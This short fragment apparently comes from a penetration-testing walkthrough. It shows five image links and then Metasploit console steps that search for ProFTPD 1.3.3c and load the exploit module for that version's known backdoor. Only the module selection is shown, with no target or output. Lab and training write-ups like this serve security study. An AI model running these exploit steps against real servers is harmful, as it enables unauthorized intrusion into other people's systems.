 | msfconsole >search ProFTPD 1.3.3c >use exploit/unix/ftp/proftpd_133c_backdoor